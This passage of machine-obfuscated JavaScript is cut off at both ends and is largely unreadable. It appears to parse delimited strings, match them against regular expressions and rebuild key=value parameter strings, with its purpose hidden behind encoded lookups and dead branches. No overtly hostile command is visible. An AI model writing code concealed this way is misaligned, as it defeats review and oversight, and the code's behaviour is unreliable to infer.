XQ,XN,Xk,Xx,XA,XD,Xt,Xz,Xu=_0x444ef2(0x4a2+-0x486*0x5+-0x1af*-0xb,XZ(0x421)),Xr=_0x479bce,XF=0xc*-0x1d+0x6c*-0x17+0xb10*0x1;for(Xz=_0xaa70b7;Xv[XZ(0x4fb)](XF,Xz[_0x28f2c6(0x3*-0x5d5+0x1b41+0x1*-0x8de,XZ(0x5ee))]);)Xx=(XQ=Xz[Xv[XZ(0x6de)](_0x2c2df,0x11c3*-0x1+-0x288+0x563*0x4,Xv[XZ(0x579)])](XF++))>>0x4*-0x80e+-0x1e3b+0x3b*0x10f,XA=Xv[XZ(0x73e)]((-0x1*0x15a+0xe*-0x232+0x2019&XQ)<<0x20b5+-0x2f*0xc1+0x2be,(XN=Xz[_0x51a102(-0x12d*0x1f+-0xc4c+-0x500*-0xa,XZ(0x4f6))](XF++))>>-0x2630+0x2398*0x1+0x29c),XD=Xv['cWnDt'](0x8fd+0x5cb+-0xeb9,XN)<<-0x1a8e+0x4b*-0x6f+-0xbd1*-0x5|(Xk=Xz[Xv[XZ(0x96)](_0x234f31,0xdfb*0x2+0x1*-0x4a5+0x2c2*-0x8,XZ(0x4f6))](XF++))>>-0x414+0x634+-0x21a,Xt=-0x2*0x130d+0x1866+0xdf3&Xk,_0x324ca6[_0x5ce9b3(0x3*-0x3b1+-0x1*0xfb+0xdc3,XZ(0x5ab))](XN)?XD=Xt=-0x1*-0x116d+0x30a*-0x9+-0x5*-0x209:_0x407566[_0x2a74fc(0x167f+-0x25ac+0x10e2,Xv[XZ(0x41b)])](Xk)&&(Xt=-0xe0a+0x5ea*-0x6+0x31c6),Xr=Xr+Xu[Xv[XZ(0x6bd)](_0x2fa543,-0x11*0x20b+0x7*-0x45a+0x41d9,XZ(0x3be))](Xx)+Xu[_0x472c0a(-0x19cb+0x755*0x3+-0x5*-0xe4,'F02B')](XA)+Xu[_0x4ca62a(0x2*-0x12be+0x9e6+0x1c3e,XZ(0x3be))](XD)+Xu[_0x29a2a4(0x8da+-0x4ef*0x6+0x1568*0x1,Xv[XZ(0x55c)])](Xt);return Xr;}else return;}}function XI(Xa,XE,XZ,XK){var XJ=XR,XQ={'MxhZq':'MHqAK','HPZBV':function(XM,Xn,s0){return XM(Xn,s0);},'FiHSQ':'8Mb!','mQcYc':function(XM,Xn,s0){var s1=ok;return Xv[s1(0x6d7)](XM,Xn,s0);},'PpPif':function(XM,Xn){return XM<Xn;}},XN,Xk,Xx,XA,XD,Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS,Xw,XW;try{if(Xv[XJ(0x705)](XJ(0x31b),XJ(0x31b))){if(_0x478e20[_0x1f3d67[_0x5aae89(-0x2*-0x1213+-0x21c1+-0x196*0x1,'9V6O')][Xv[XJ(0x6d7)](_0xf1836f,-0xd5c+-0x22fe+0x30ff,XJ(0x265))]]){for(_0x4fcd3c[_0x2bf29f(0x18e*0x19+-0x162b*-0x1+-0x604*0xa,XJ(0x720))][_0x244aa8(0x42*-0x39+0x7*0x347+-0x35*0x22,XJ(0x466))](_0x17f866,_0x384878(0x4*-0x6cb+0x1*0x12d3+0x93f,Xv[XJ(0x290)]),{'value':0x0}),_0x27d706=[Xv[XJ(0x643)](_0xa6ebb5,-0x2*0x105d+-0x26*-0x52+0x15a2,XJ(0x39d)),_0xc3d87a(-0x86b+-0x6*0x166+0x627*0x3,Xv[XJ(0x37c)]),_0x448ce7(-0x1aa8+-0x1e9*-0xd+0x1*0x372,XJ(0x363))],_0x102ee4=0x2158+0x2f2*0xb+-0x41be;_0x1f4d2d<_0x27a860[_0x3640b9(-0x64e+0xef*0x9+-0x1*0x135,'rwHf')];_0x31aa05++)if(_0xb9f25=_0x37f865[_0xd30bd7],_0x5c4ea5[_0x66f398[_0x180d49(-0x13fd+0x550+0x1*0xf7c,XJ(0x311))][_0x1077d2(-0x26d8+0xc86+0x1b9e,Xv[XJ(0x5db)])]]&&_0x19631e[_0xa5dfa[_0x3df12e(-0x165d+0x13cc+0x360,'9V6O')][Xv[XJ(0x66a)](_0x31a5a7,-0x2442+-0x3*-0x94f+-0x1d*-0x55,'^%2Y')]][_0x4399ed]&&_0x4c26b3[_0x516290[_0x1391bd(0x11bc+0x1*-0x497+-0x62b*0x2,Xv[XJ(0x72c)])][_0x1e0172(-0x25de+-0xe2f+0x3559,Xv['xWvoR'])]][_0x2ef81f][_0x1ade92(-0xc1*0x2a+-0x32f+0x23bd,XJ(0x5ee))]>0xfb3*0x1+-0x53*-0x1+-0x1006){for(_0x4124a4=_0x3f8591[_0x3d63f1[_0x458854(0x8e6+-0x24cb+0x29c*0xb,Xv[XJ(0x72c)])][_0x4ff182(0x1bba+-0x39*-0x7f+-0x36b5,XJ(0x2a5))]][_0x1b2eef][_0x3edd60(-0x14e*0x7+-0x5fb*0x5+-0x1*-0x27ed,XJ(0x5ee))]-(-0x13bc+-0x2d2+0x168f);Xv[XJ(0x221)](_0x58ecfb,0x19*0x47+-0x3*0x191+0xd*-0x2c);_0x5f126e--)_0xfbf307=_0xca3fb5[_0x5c49ff[_0x4342d7(0xfd0+0xd7*-0x15+-0x1*-0x2a2,XJ(0x311))][_0x3ca297(-0xd*-0x5e+-0x26c1+0x2347,XJ(0x2a5))]][_0x412faa][_0x419057],_0x3e93ff&&_0x1b7bfa[_0x4b2570(-0x19d*0xc+-0x231d+0x37e2,XJ(0x36c))](_0x10ff14,_0x5c5d2e);_0x26ab7a[_0x3e258b[Xv[XJ(0x96)](_0x454be8,-0xeb9+0x44d+0xb3b,XJ(0x311))][Xv[XJ(0x1b4)](_0x245ffc,-0x41+0xf59+-0xdcc,Xv[XJ(0x5db)])]][_0x3f7c2f]=[];}}}else{if(XN=op(Xa,oX[oJ(0x26dd+-0x17d2*0x1+0xe09*-0x1,'AaaK')]()),Xk=XE[oJ(-0x1c36+0x1332+-0x3*-0x342,XJ(0x1ea))](),Xv[XJ(0x6b2)](Xk,oJ(-0x19cb*0x1+-0x1*-0x1dbf+-0x292,Xv[XJ(0x6f1)]))&&Xv[XJ(0x6b2)](Xk,oJ(0x5*0x40+0x14ce+0xa67*-0x2,XJ(0x4d8))))throw Z;for(Xx=Xa[Xv[XJ(0x1c4)](oJ,0x1cc9+-0x14e*0x11+-0x54c,Xv['aMKAB'])](Xv[XJ(0x4f4)](oJ,-0x13d*-0x13+0x22c7+-0x3951,Xv[XJ(0x500)])),XA=Xx>-(-0x20ef*-0x1+0xa3c*0x1+-0x2b2a)?Xa[Xv['ZxgNp'](oJ,-0x1a8e+-0x1*0x419+0x1ffd,XJ(0x667))](Xx+(-0x1*-0x149f+-0x1646+-0x6a*-0x4)):null,XD=o2[oJ(0x16*-0x11b+0x2f*-0x2+-0xca6*-0x2,'saVl')](XZ),Xv[XJ(0x60f)](XD[oJ(-0x137f+0x24bf+0x105c*-0x1,XJ(0x5ee))],-0x20bc+0x1*0x1430+0x11*0xbd)&&XD[oJ(0x243f+-0x2a*-0xb+-0x1*0x245f,Xv[XJ(0x45b)])](function(XM,Xn){var s0=XJ,s1={'YaMZL':'1HBB'};if(s0(0x274)!==XQ[s0(0x151)]){var s2,s3,s4,s5;return XM[oJ(-0x1b59+0x1782+0x293*0x2,s0(0x5b0))](oJ(0x10a2+0x109+-0x3*0x551,s0(0x714)))>-(-0x1681+-0x2d9*-0x6+0x56c)&&Xn[oJ(0x6ec+-0x2301+-0x84*-0x39,s0(0x5b0))](oJ(-0x1630+-0x479*0x1+0x1c61*0x1,s0(0x714)))>-(-0xede*0x2+0x1*-0x17a4+-0xf*-0x38f)?(s2=XM[XQ[s0(0x64d)](oJ,-0x1*-0x908+-0x145b+0x31*0x43,XQ['FiHSQ'])](oJ(-0x609*-0x3+-0x82b*-0x1+-0x1*0x188e,s0(0x714))),s3=Xn[oJ(-0x1*0x409+0x108e+-0xb05,s0(0x754))](XQ[s0(0x6ab)](oJ,-0x1028+-0x1*0x23fb+0x35db,s0(0x714))),s4=B[oJ(0x47b*-0x8+-0x2*0x7b8+-0x1*-0x3430,s0(0x618))](XM[oJ(0x1*-0xeab+0x12a9*0x2+0x71b*-0x3,s0(0x667))](s2+(0xbb2*-0x3+0x1981+0x996))),s5=B[oJ(0x2f5*0x9+0x3*-0x472+-0xc5f,s0(0x618))](Xn[XQ[s0(0x64d)](oJ,0x1dc9+-0x1dce+0x1*0x15b,s0(0x667))](s3+(-0x5*0xd6+0x24*-0x52+0xfb7))),XQ[s0(0x223)](s4,s5)?-(0xffe+0x2084+-0x1*0x3081):s4==s5?0x16e2+0x2d6+-0xcdc*0x2:0xd*0x2e7+0x193*0x12+-0x4210):0x3*-0x8bb+0x2*0x1085+-0x6d9;}else{for(_0xc96dbb in(_0x4fa806={},_0x550204))_0x17ebb4[_0x55ffcb]=_0xf67625[_0x32700f];return _0x14044f[_0x507591(-0x3db+-0x162b+0x1ad3,'7aGS')](_0x2d61b1),_0x4e7043[_0x351f9a(-0xf67*0x2+0x4f4+-0x1*-0x1ae7,s0(0x2dd))][_0x48577e(0x313*0xb+-0x1*0x13e6+-0xcbd*0x1,s1[s0(0x57e)])](_0x20b7c5);}}),Xt=[],XK[0x19ff+0x1668+-0x811*0x6]=[],Xz=-0x23f5*-0x1+0xc5*-0x17+-0x1242,Xu=XD[oJ(0x1*-0x1426+0x2608+-0x96*0x1d,XJ(0x5ee))];Xz<Xu;Xz++)XD[Xz][Xv[XJ(0x1b4)](oJ,-0xd3b+0x228c+-0x1402,Xv[XJ(0x407)])](oJ(0x1bed+0x232*0x6+-0x11*0x251,'CXlo'))>-(-0x163*-0x4+-0x6*-0x4b6+0xb45*-0x3)?(Xc=XD[Xz][oJ(-0xc56+-0x623*0x6+0x32a8,XJ(0x754))](oJ(-0x12df*-0x1+0x1a91+-0x4*0xaee,Xv[XJ(0x3db)])),Xf=XD[Xz][oJ(0x246*0xd+0x1b*-0x161+0x903,'2GGl')](-0x1ba+0x3*0x65+-0x1*-0x8b,Xc),Xi=Xf[oJ(0x1b17+0x1*0xec2+0xb*-0x3ab,XJ(0x754))](oJ(0x9*-0x20b+-0x14cf+-0x1475*-0x2,'CXlo')),Xi>-(0x1*-0x655+0x781+0x12b*-0x1)?(Xr=Xf[oJ(0xeb*-0x1+-0x3*-0x139+-0x16a,XJ(0x667))](-0xd*0x1ed+0xab+-0xc2f*-0x2,Xi),XF=B[oJ(0x47d+0x1c4e+-0x1fbe,Xv[XJ(0x441)])][oJ(-0x1d36+0xc77+0x11ec,XJ(0x66b))](B[oJ(-0x71a+0x1d13+-0x14da,Xv[XJ(0x65c)])](Xf[oJ(-0x343+-0x527*-0x3+-0xadc,'2GGl')](Xi+(0x1*-0x1795+-0x1f*0xd6+-0x20*-0x18c))))):(Xr=Xf,XF=null)):Xr=XD[Xz],Xb=Xv[XJ(0x16b)](Xk,oJ(-0x2ea*-0x2+0x9f*-0x12+-0xe*-0x7d,Xv[XJ(0x4bd)])),XS=Xr[Xv['ZxgNp'](oJ,-0x1*-0x1cfd+-0x673*0x3+-0x855,XJ(0x5b0))](Xb),Xw=XN+Xk,XS==0x15f*-0xb+0x3b*-0x8b+0x4a*0xa3?(XW=Xr[oJ(0x4b*0xd+-0x281*0x9+0x1471,Xv['GTbbr'])](Xb[Xv[XJ(0x571)](oJ,0x2334+-0xdda+-0x1476,XJ(0x5ee))]),new B[(oJ(-0x1bfa+-0x1ec3+0x3bd4,Xv[XJ(0x33c)]))](XW)[oJ(-0xe1*0x3+-0x1ace+0x1*0x1f2e,Xv[XJ(0x652)])](XN)&&Xv[XJ(0xbe)](oi,XA,XF)&&(Xt[oJ(-0x371*0x7+-0x6b*0x1c+0x2498,XJ(0x1a0))](XZ[XD[Xz]]),XK[0x200e+-0x1a9a+0x9b*-0x9][oJ(0x2093+0x1879+-0x383f,XJ(0x1a0))](XD[Xz]))):Xv[XJ(0x64a)](Xv[XJ(0x180)](ob,Xw),Xr)?oi(XA,XF)&&(Xt[oJ(-0x129a+0x2*0x739+0x8d*0x9,Xv[XJ(0x3b5)])](XZ[XD[Xz]]),XK[-0x2*0x233+0x1c93+-0x182c][oJ(-0x151*-0x1+0x179f+0xa7*-0x25,XJ(0x1a0))](XD[Xz])):Xr==oJ(-0x14f8*0x1+-0x1af1+0x187a*0x2,XJ(0x698))&&(Xt[oJ(0x1def+0x1a47+0x3769*-0x1,Xv[XJ(0x3b5)])](XZ[XD[Xz]]),XK[0x1e60+-0x6b*-0x52+0x43*-0xf7][oJ(0xd8+0x2*0x233+-0x471,XJ(0x1a0))](XD[Xz]));return Xv[XJ(0x370)](Xt[Xv[XJ(0x1c4)](oJ,-0x71*-0x7+0x4*0xd+-0x267,'rwHf')],-0x257a+-0x3*-0x74f+-0x1*-0xf8d)?null:Xt;}}catch(XM){return null;}}try{XT=B[oJ(-0x8b3+0x834+0x175,XR(0x119))](XX);}catch(Xa){if(XR(0x8b)===XR(0x8b))XT=XX;else{var Xq,Xl,Xj,XV,Xg,Xd,Xp,Xh,Xy;for(Xq=-0xfa+-0xa61*0x3+0x201d,Xl=_0x17fd3a[Xv[XR(0x564)](_0x1e7972,0x571*-0x2+-0x3*-0xb92+-0x5bc*0x4,XR(0x5ee))];Xq<Xl;Xq++)Xj=_0x367161[Xq][_0x19dbfd(-0x224e*0x1+0x7*0x56e+-0x2e5,Xv['JwlNO'])+_0x1a0150],XV=_0x8c9109[Xq][Xv['rqPjA'](Xv[XR(0x571)](_0x22e20d,-0x11be+0x2*0x6df+0x544,Xv[XR(0x4ac)]),_0x520d8e)],Xg=_0x2e2ca8+Xv[XR(0x36f)](_0x464362,-0x5cf+0xde*-0x1b+-0x1eb5*-0x1,XR(0x52e)),Xd=Xj[Xv[XR(0x96)](_0x411a0a,0x13*0x1e3+-0x243e+0x1b4*0x1,XR(0x5b0))](Xg),Xp=Xv[XR(0xa6)](_0x165934,_0x345658,_0x5b0d1c[_0x27687b(0x47*-0x83+0x26*-0xdf+-0x177b*-0x3,XR(0x717))]()),Xh=Xv[XR(0x16b)](Xp,_0x2183bf),Xd==-0xd9f+0x1e52+-0x1*0x10b3?(Xy=Xj[Xv[XR(0x4f4)](_0x35b5b6,-0x2469+-0x5fe+0x160f*0x2,XR(0x69e))](Xg[_0x19801b(-0x2208+0x1f75*0x1+0x377*0x1,XR(0x5ee))]),new _0x48af68[(Xv[XR(0x3ce)](_0x807b09,0x2d3+0x1276+-0x1432,Xv['SwrFG']))](Xy)[_0x26c1f5(-0x24df*-0x1+-0x3b*-0x92+-0x44c8,XR(0x68d))](Xp)&&_0x1b103a(_0x319169,XV)&&_0x5c31c6[Xv[XR(0x6fb)](_0x3926d3,-0x16b5+0x31*0x23+0x10cf,Xv['GUuLx'])](_0x526264[Xq])):_0x15d788(Xh)==Xj?_0x502293(_0x5ced0e,XV)&&_0x290018[Xv[XR(0xbe)](_0xadd705,0x2*-0x129d+-0x1102*0x2+0x480b*0x1,'7aGS')](_0x18a53b[Xq]):Xv[XR(0x64a)](Xj,_0x519fef(-0x86e+-0x5c5+0xf3e*0x1,XR(0x698)))&&_0x1665af[Xv[XR(0x2de)](_0x340ad3,-0x1b1e+0x47f*0x1+0x176c*0x1,'7aGS')](_0x45faaf[Xq]);}}if(XH=Xv['bSANE'](XI,X9,Xo,Xs,Xm),XH==null)return null;for(XO=-0x2013+0x1341+0xcd2,XU=XH[Xv[XR(0xe5)](oJ,0x473*-0x3+0x105c*-0x2+0x2ef5,XR(0x5ee))];Xv['fKzPg'](XO,XU);XO++){if('CKWUc'!==XR(0x552)){if(_0x3729a3[_0xc776ec(-0xedd+-0xb57+0x1b01,Xv[XR(0x3b5)])](_0x4d281f),_0x2d4d29[Xv['cPAtV'](_0x37538b,0xf5c+-0x436*-0x8+-0x2fdd,Xv[XR(0x6e7)])]&&_0x45b9bd[_0x55ef6a(-0x7*-0x376+0x1d0*-0xb+-0x31b*0x1,Xv[XR(0x6e7)])][Xv[XR(0x571)](_0xed7c35,-0x14c5+0x1151+-0x1*-0x4c3,'viQt')](Xv[XR(0x5e3)](_0x74b926,-0x5*0x3d6+0x9b4+-0x1b*-0x63,Xv[XR(0x2c6)]))==-(0x14d0+0xa70+-0x1f3f)){if(_0x2081c4[Xv['eenza'](_0x545b83,-0x1861*0x1+-0x17*0x71+0x23fd,Xv[XR(0x23a)])]&&_0xcf4101[_0x378db0(0x107b*-0x1+0x463*0x7+-0xcc5,XR(0x719))][_0x578761(0x1*-0x14c0+0x2f*0x57+0x5ab,XR(0x5ee))]!=0x266+0x1fd2+0x1e*-0x124){for(_0x5e3952=-0x3b2+-0xd9c+0x114e,_0x312d0d=_0x287532[Xv[XR(0x1b4)](_0x4f67b5,0xfaa+-0x1bb9+0x15a*0xa,XR(0x719))][Xv[XR(0x1c5)](_0x121477,-0xa13+0x1b76+0x29*-0x67,'rwHf')];Xv['xVFTm'](_0x28f297,_0x3217d6);_0x2868dd++)_0x5e570c[_0x4397d8]=_0x1cfac3[_0x5e67fa(-0x129*-0x1+-0x2*0x1187+0x2*0x11d2,Xv[XR(0x406)])],_0x1d30a0[_0x4f7491]=_0x561d75[_0x36e919(-0x1*0x1999+-0x241*0xe+-0x3a9c*-0x1,XR(0x719))][_0xae5ebe]&&_0x4d4830[Xv['czWQk'](_0x4691cd,0x103d*0x2+0x1e68+0x11*-0x39d,XR(0x719))][_0x5f0c72][_0x364a28(0x37*0xa4+0x4*0x56+0xf1*-0x25,Xv[XR(0x406)])]||_0x289dd3,_0x4fb019++;}else _0x4e38f7[_0x7a1481]=_0x19ff26[_0x4995bf(0x20ea+0x13d1+-0x32fc,Xv[XR(0x406)])],_0xb6aa82[_0x448f0c]=_0x105621,_0x47f650++;}}else{if(XP=XH[XO],XB=o2[Xv[XR(0x145)](oJ,0x8*0x36d+0x1*0x23bf+-0x3e8b,XR(0x227))](XP),XB[oJ(-0x111e+0x1*-0x2543+0x3745,XR(0x5ee))]===0x35f*-0x2+0x132+0x58c)return XC(XO,Xm),[];for(XG=0x4b6+-0x205f+0x1ba9,XL=XB[oJ(0x593*-0x7+-0xd86+-0x1*-0x356f,'rwHf')];Xv['NRKBh'](XG,XL);XG++)if(XY=XB[XG],Xe=o3(XY),Xe&&Xe[Xv[XR(0x1c5)](oJ,-0xfc+-0x2159*0x1+0x2339,Xv[XR(0x354)])]!==0x338*-0x5+-0x535+0x154d){if(o2[Xv[XR(0x145)](oJ,0x1*-0x17bf+-0x1ed2+0x1bed*0x2,XR(0xfb))](Xe,Xv['BltWA'](oJ,-0x1*0xa0c+-0x23d6+0x2ef1,XR(0x1ff)))&&o2[oJ(0x18a1+0x2458+0x3c59*-0x1,XR(0x1ce))](Xe,oJ(-0x705*0x5+0xb8f+0x1847,Xv[XR(0x157)]))){if(new B[(oJ(-0x19c2+0xe*-0x272+-0x13*-0x337,XR(0xd1)))](Xe)[oJ(0x151b+-0xd79+0x3*-0x1f7,XR(0x68d))](XX))return XC(XO,Xm),XP[XY];if(new B[(oJ(0x1f22*0x1+0xaa5+-0x1f0*0x15,Xv[XR(0x33c)]))](Xe)[oJ(-0x5a*-0x53+0x158a+-0x30fb,Xv[XR(0x652)])](XT))return XC(XO,Xm),XP[XY];}else{if(XR(0x196)===XR(0x196)){if(XX[oJ(0x20d3+-0xa3*-0x1e+-0x16*0x24d,XR(0x5b0))](Xe)>-(0x22a3+0x1*-0x23fa+0x158))return Xv['YfuoC'](XC,XO,Xm),XP[XY];if(XT[oJ(-0x1be+-0xa1f+-0x232*-0x6,Xv['aMKAB'])](Xe)>-(-0x1098+-0xbd+0x1156))return Xv[XR(0x366)](XC,XO,Xm),XP[XY];}else return[!(-0x2*0x33b+0x1*0x1c6e+-0x15f7*0x1),!(-0x221d+-0xd3*-0x1+-0x1*-0x214b)];}}}}return null;}function ow(X9){var Xo=ok,XX={'eGcYv':function(XR,Xv,XT){return XR(Xv,XT);},'WEHha':function(XR,Xv,XT){return XR(Xv,XT);},'TsSPK':Xo(0x69e),'VvuDb':function(XR,Xv){return XR>Xv;},'kPrTR':'Rauw'},Xs,Xm;return X9!=null&&(Xs=X9[XX[Xo(0x42d)](oJ,-0xca6+-0xe2d+0x1c22,Xo(0x5b0))](XX['eGcYv'](oJ,-0x2*-0x1337+-0x298*0x5+-0x1879,Xo(0x238))),Xm=Xs===-(-0x79*0x5+-0x62d+0x51*0x1b)?G:X9[XX['WEHha'](oJ,-0xed2*0x2+0x1021*-0x1+0x2f7c,XX[Xo(0x168)])](Xs+(0x29*0xe4+-0x17c9+-0x21f*0x6)),Xm!=null&&XX['VvuDb'](Xm[oJ(0x20bf+0x13c*-0x17+0x4*-0xc3,Xo(0x5b0))](oX[oJ(0x48d+-0x1f14+0x1c22,XX[Xo(0x176)])]()+oJ(0x2021+0x5*-0x535+-0x590,Xo(0x56c))),-(0x678+0x8d*-0x27+0xf04)));}function oW(X9){var Xo=ok,XX={'fYmpT':function(Xv,XT,XH){return Xv(XT,XH);},'zsefo':function(Xv,XT,XH){return Xv(XT,XH);},'SSXyG':function(Xv,XT,XH){return Xv(XT,XH);},'moxoP':'rjlI','wuvQp':function(Xv,XT,XH){return Xv(XT,XH);},'ZNgRV':'PX9H'},Xs,Xm,XR;return X9!=null&&(Xs=oX[oJ(0x1*-0x23d7+0x30*0x27+0x1d87,Xo(0x2cf))](),Xs?(Xm=Xs[XX[Xo(0x3cb)](oJ,0xc22+-0x2a9+0x8ea*-0x1,Xo(0x55b))]()?Xs[XX[Xo(0x190)](oJ,-0x2376+-0x11ee*0x1+0x35f7,Xo(0x255))]()+oX[oJ(0x13*0x112+-0x18c7+0x612,Xo(0x10f))][XX[Xo(0x430)](oJ,0x4f*-0x71+0x317*0xb+0x24d,Xo(0x535))]+Xs[oJ(-0x2270+0x1cb3+0x667*0x1,XX['moxoP'])]():Xs[XX[Xo(0x3cb)](oJ,0xe*0x280+-0xd*-0x1a6+0x1*-0x37db,Xo(0x255))]()+Xs[XX[Xo(0x587)](oJ,0x135d*-0x1+-0x227f+0x3e5*0xe,Xo(0x2ce))](),XR=Xm,o2[oJ(-0x1426+-0xa4*-0x13+-0x484*-0x2,XX['ZNgRV'])](oX[XX[Xo(0x190)](oJ,0x5ee+0x186a+0x2*-0xeab,Xo(0x717))](),XR)===X9):void(-0x11a4+0x13c4+0x22*-0x10));}function oM(X9,Xo,XX,Xs,Xm,XR,Xv,XT,XH,XO,XU,XP,XB,XG){var XL=ok,XY={'QBUWn':'9V6O','FMzZA':XL(0x6e),'ACFsQ':XL(0x768),'DskDF':function(Xa,XE,XZ){return Xa(XE,XZ);},'sfSVn':XL(0x1f8),'bijrn':function(Xa,XE,XZ){return Xa(XE,XZ);},'RRkTr':function(Xa,XE,XZ){return Xa(XE,XZ);},'WsyfZ':XL(0x20a),'ikXGx':XL(0x23f),'PnSHQ':function(Xa,XE,XZ){return Xa(XE,XZ);},'NoHBH':function(Xa,XE,XZ){return Xa(XE,XZ);},'Tfqxj':function(Xa,XE,XZ){return Xa(XE,XZ);},'TVpNZ':function(Xa,XE,XZ){return Xa(XE,XZ);},'EXKDm':XL(0x8d),'sLwBz':function(Xa,XE){return Xa(XE);},'pEXvC':function(Xa,XE){return Xa(XE);},'OWFxH':XL(0x120),'PFUCq':function(Xa,XE,XZ){return Xa(XE,XZ);},'xssFv':XL(0x1e5),'pUVsx':function(Xa,XE,XZ){return Xa(XE,XZ);},'DnRBl':function(Xa,XE){return Xa==XE;},'JHYra':function(Xa,XE,XZ){return Xa(XE,XZ);},'RpnBV':XL(0x281),'GUcrV':function(Xa,XE,XZ){return Xa(XE,XZ);},'QuQsB':function(Xa,XE){return Xa-XE;},'MwKRz':'87TX','ybKSo':function(Xa,XE,XZ){return Xa(XE,XZ);},'RYmYX':function(Xa,XE,XZ){return Xa(XE,XZ);},'CEgOg':XL(0x75b),'VxuYI':function(Xa,XE){return Xa===XE;},'syCxt':XL(0x3be),'KKiOR':function(Xa,XE,XZ){return Xa(XE,XZ);},'vGQqE':XL(0x5ee),'RlgMA':'RIlF','iuQln':function(Xa,XE){return Xa!=XE;},'DyjCl':function(Xa,XE,XZ){return Xa(XE,XZ);},'thxqg':function(Xa,XE,XZ){return Xa(XE,XZ);},'ZiOno':XL(0x60e),'cOXaG':XL(0x118),'Enmwh':function(Xa,XE){return Xa===XE;},'eMbwk':function(Xa,XE,XZ,XK,XJ,XQ){return Xa(XE,XZ,XK,XJ,XQ);},'dxprK':function(Xa,XE,XZ,XK){return Xa(XE,XZ,XK);},'YuCSI':function(Xa,XE,XZ,XK){return Xa(XE,XZ,XK);},'iaOER':XL(0x4c4)},Xe,XC,XI,Xq,Xl,Xj,XV,Xg=oX[oJ(-0xf77+0x1a*-0x2b+0x159c,XL(0x33f))](),Xd=null,Xp=null,Xh=[!(0x2472+-0x73*-0x4c+-0x4696*0x1)];try{if(XL(0x400)!=='SPOwG'){if(!Xm||!XR)return Xs;if(Xs==null)return Xs;if(oX[oJ(0x23ed+-0x103b+-0x1217,XL(0x6eb))]()){if(ow(Xm))return Xs;}else{if(XY[XL(0x39c)](oW,Xm))return Xs;if(XY[XL(0x29f)](oA,Xm))return Xs;if(XY[XL(0x39c)](oD,Xm))return Xs;}if(o2[oJ(-0x4*0x7f4+0x1*-0x23ef+0x4556,XY[XL(0x3ec)])](Xs)){if(oX[oJ(-0xb2*0x35+0x5ec+0x2081*0x1,XL(0x305))]()===-0x195c+-0x6bc*0x1+-0x100c*-0x2)return Xs;if(B[XY[XL(0x5d3)](oJ,0x2*0x4cd+0x105+-0x916,XL(0x235))]==null||B[oJ(0x1305+0x1539+0x26b5*-0x1,'LWtb')][oJ(0x309*0x9+0x1b*-0xe+0x57*-0x49,XL(0x566))][oJ(-0x1b58+-0x62*-0xd+0x4*0x5dd,XY[XL(0x2fd)])]==null)return Xs;Xd=new B[(XY['pUVsx'](oJ,0x7b3+-0xb56+0x52c*0x1,XL(0x235)))](),Xp=Xs,Xs=Z,Xe=Xp[oJ(0x1c*0x85+0xca3+0x189*-0x11,XY[XL(0x2fd)])]();while(0x1abd+0x8be+0x13*-0x1de){if(XC=Xe[oJ(0x524*0x5+0x278*0x8+-0x2c2e,'od&D')](),XY[XL(0x420)](XC,null)||XC[XY['JHYra'](oJ,-0x1b9c+0x2225*0x1+-0x5c5,XL(0x2df))])break;XI=XC[oJ(-0x260a*0x1+-0xeef*-0x2+0x9a5,XL(0x391))][-0x1750+-0x250+0x19a0],Xq=XC[oJ(-0x1d4e+0x31*0xac+-0x225*0x1,'dhp^')][-0xcb3+0x1be2+0x1d*-0x86],XI!=null&&(Xq==null&&(Xq=Z),Xq instanceof B[oJ(-0x5*-0x5cb+-0xe0d+-0xd90,XL(0x71c))]?Xd[oJ(-0xa6f+-0x19f5*-0x1+-0xe13,XY[XL(0x17c)])](XI,Xq):(Xs+=XI,Xs+=oJ(0x14c*0x1d+0xef3*-0x1+0x46d*-0x5,XL(0x56c)),Xs+=Xq,Xs+=XY[XL(0x515)](oJ,0x2*0x113b+0x176a+0x1c53*-0x2,XL(0x683))));}Xs[oJ(0xb3e+0xece+-0x1964,XL(0x3be))](XY[XL(0x6af)](Xs[oJ(0xa14*0x2+-0xe35*-0x2+-0x1*0x2fae,'rwHf')],0x14ae+0xd33+-0x21e0))===oJ(0x1*0x1834+-0x147e+-0xd4*0x3,XY[XL(0xbd)])&&(Xs=Xs[XY[XL(0x4ad)](oJ,-0xe6+-0x2*-0x12ac+0x11*-0x20b,XL(0x69e))](-0x9d8+0x1*0x159+0x87f,Xs[oJ(-0x22ec*0x1+-0xd9*0x1f+0x3e17,'rwHf')]-(0x1*-0xcdf+-0x187+0xe67)));}else{if(o2[XY['RYmYX'](oJ,-0x626*0x2+0xd*0x8+0xd9d*0x1,XL(0x5e5))](Xs)){if(XY[XL(0x10a)]==='xmqZO'){Xl=null,Xl=Xs,Xs=Z,Xe=Xl[oJ(0xc*-0x19e+0x1afd+-0x67f,XY[XL(0x2fd)])]();while(-0x4c2+-0x1f9d*-0x1+-0x1ada){if(XC=Xe[oJ(-0x25b+-0x3*0x622+0x1607,XL(0x115))](),XC==null||XC[oJ(-0x5b9+-0x1ac1+-0xb9*-0x2e,'XKgL')])break;XI=XC[oJ(0x2*0xddb+-0x6d7+-0x1366,XL(0x391))][-0xe3c+-0x761*0x1+0x159d],Xq=XC[oJ(-0x19ee+0x16e1+0x486,XL(0x391))][0x2b*0xae+-0x18f2+-0x447],XI!=null&&(Xq==null&&(Xq=Z),Xs+=XI,Xs+=oJ(-0x1ac0+-0x1977+-0x7*-0x789,XL(0x56c)),Xs+=Xq,Xs+=oJ(0x15*0x1c1+0x11e1+-0x357c,XL(0x683)));}XY[XL(0x298)](Xs[oJ(-0xc7+0x6bd+0xc2*-0x7,XY[XL(0x3b4)])](Xs[XY[XL(0x515)](oJ,0x3a1*-0x4+0x22*-0x1f+0x1386,XL(0x5ee))]-(-0x11ff+-0x213e+0x333e)),XY[XL(0x76b)](oJ,0x1*-0x93b+0x199b+-0xf26,XY[XL(0xbd)]))&&(Xs=Xs[XY['NoHBH'](oJ,0x40b+0x1*-0x2467+0x1*0x2213,XL(0x69e))](0x138a+0x1eba+-0x3244,Xs[oJ(-0x13*0xf6+0x1b1f+-0x1*0x7f9,XY[XL(0x488)])]-(-0xb*-0x12d+0x3*0x8f1+-0x27c1*0x1)));}else{if(!this[_0x302ffe[_0x8652b2(0x8d0*0x3+0x1310+-0x1*0x2cb1,XY[XL(0x67e)])][_0x2556a3(0x1ee*-0x2+0x16+0x497,'YD^H')]]){if(_0x421078=this[_0x5cc705(-0x3a*0x6a+-0x1baf+0x34d7,XY[XL(0x584)])](),_0x137890===''||_0x66162e==null)return 